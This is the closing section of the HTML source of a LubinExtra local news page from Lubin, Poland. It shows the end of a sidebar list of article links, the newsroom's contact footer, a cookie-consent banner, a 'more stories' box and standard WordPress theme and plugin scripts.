					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" class="td-image-wrap " title="Koncert Noworoczny w Raszówce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Noworoczny w Raszówce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-noworoczny-Raszowka-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" title="Koncert Noworoczny w Raszówce">Koncert Noworoczny w Raszówce</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:53:37+01:00" >22 stycznia, 2026</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6978da4b13eb4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/?amp=1">
				Go to mobile version			</a>
		</div>

				
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>







<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"broken-clouds-d","today_icon_text":"zachmurzenie du\u017ce","today_temp":[1.4,34.5],"today_humidity":82,"today_wind_speed":[2,1.3],"today_min":[1.4,34.5],"today_max":[1.4,34.5],"today_clouds":97,"current_unit":0,"forecast":[{"timestamp":1769526000,"day_name":"wt.","day_temp":[1,34],"owm_day_index":0},{"timestamp":1769558400,"day_name":"\u015br.","day_temp":[2,36],"owm_day_index":3},{"timestamp":1769644800,"day_name":"czw.","day_temp":[0,32],"owm_day_index":11},{"timestamp":1769731200,"day_name":"pt.","day_temp":[-0,32],"owm_day_index":19},{"timestamp":1769817600,"day_name":"sob.","day_temp":[-5,23],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_e72ab8af337f60b4cd2a63d169ffb894.js"></script></body>
</html>